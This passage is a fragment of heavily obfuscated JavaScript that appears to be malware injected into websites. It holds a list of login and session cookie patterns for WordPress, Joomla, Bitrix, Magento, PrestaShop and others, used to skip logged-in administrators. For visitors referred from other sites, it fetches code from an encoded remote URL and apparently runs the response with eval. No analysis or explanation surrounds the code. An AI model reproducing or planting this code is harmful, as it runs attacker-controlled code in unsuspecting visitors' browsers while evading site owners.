l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};